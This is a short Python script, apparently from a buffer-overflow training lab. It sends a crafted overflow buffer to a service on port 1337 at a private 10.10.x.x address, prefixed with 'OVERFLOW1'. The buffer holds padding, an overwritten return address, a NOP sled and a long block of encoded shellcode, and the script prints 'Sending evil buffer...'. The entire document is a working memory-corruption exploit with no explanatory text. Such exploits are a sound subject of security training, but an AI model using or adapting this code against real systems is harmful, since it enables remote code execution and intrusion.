 1 import socket
2
3 ip = "10.10.121.30"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62"
10 padding = "\x90" * 16
11 payload = ("\xdd\xc1\xbf\xa6\x82\x2d\xd0\xd9\x74\x24\xf4\x58\x31\xc9"
12 "\xb1\x52\x83\xe8\xfc\x31\x78\x13\x03\xde\x91\xcf\x25\xe2"
13 "\x7e\x8d\xc6\x1a\x7f\xf2\x4f\xff\x4e\x32\x2b\x74\xe0\x82"
14 "\x3f\xd8\x0d\x68\x6d\xc8\x86\x1c\xba\xff\x2f\xaa\x9c\xce"
15 "\xb0\x87\xdd\x51\x33\xda\x31\xb1\x0a\x15\x44\xb0\x4b\x48"
16 "\xa5\xe0\x04\x06\x18\x14\x20\x52\xa1\x9f\x7a\x72\xa1\x7c"
17 "\xca\x75\x80\xd3\x40\x2c\x02\xd2\x85\x44\x0b\xcc\xca\x61"
18 "\xc5\x67\x38\x1d\xd4\xa1\x70\xde\x7b\x8c\xbc\x2d\x85\xc9"
19 "\x7b\xce\xf0\x23\x78\x73\x03\xf0\x02\xaf\x86\xe2\xa5\x24"
20 "\x30\xce\x54\xe8\xa7\x85\x5b\x45\xa3\xc1\x7f\x58\x60\x7a"
21 "\x7b\xd1\x87\xac\x0d\xa1\xa3\x68\x55\x71\xcd\x29\x33\xd4"
22 "\xf2\x29\x9c\x89\x56\x22\x31\xdd\xea\x69\x5e\x12\xc7\x91"
23 "\x9e\x3c\x50\xe2\xac\xe3\xca\x6c\x9d\x6c\xd5\x6b\xe2\x46"
24 "\xa1\xe3\x1d\x69\xd2\x2a\xda\x3d\x82\x44\xcb\x3d\x49\x94"
25 "\xf4\xeb\xde\xc4\x5a\x44\x9f\xb4\x1a\x34\x77\xde\x94\x6b"
26 "\x67\xe1\x7e\x04\x02\x18\xe9\x21\xd8\x1f\x92\x5d\xdc\x5f"
27 "\x75\xc2\x69\xb9\x1f\xea\x3f\x12\x88\x93\x65\xe8\x29\x5b"
28 "\xb0\x95\x6a\xd7\x37\x6a\x24\x10\x3d\x78\xd1\xd0\x08\x22"
29 "\x74\xee\xa6\x4a\x1a\x7d\x2d\x8a\x55\x9e\xfa\xdd\x32\x50"
30 "\xf3\x8b\xae\xcb\xad\xa9\x32\x8d\x96\x69\xe9\x6e\x18\x70"
31 "\x7c\xca\x3e\x62\xb8\xd3\x7a\xd6\x14\x82\xd4\x80\xd2\x7c"
32 "\x97\x7a\x8d\xd3\x71\xea\x48\x18\x42\x6c\x55\x75\x34\x90"
33 "\xe4\x20\x01\xaf\xc9\xa4\x85\xc8\x37\x55\x69\x03\xfc\x75"
34 "\x88\x81\x09\x1e\x15\x40\xb0\x43\xa6\xbf\xf7\x7d\x25\x35"
35 "\x88\x79\x35\x3c\x8d\xc6\xf1\xad\xff\x57\x94\xd1\xac\x58"
36 "\xbd")
37 postfix = ""
38
39 buffer = prefix + overflow + retn + padding + payload + postfix
40
41 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
42
43 try:
44 s.connect((ip, port))
45 print("Sending evil buffer...")
46 s.send(bytes(buffer + "\r\n", "latin-1"))
47 print("Done!")
48 except:
49 print("Could not connect.")
50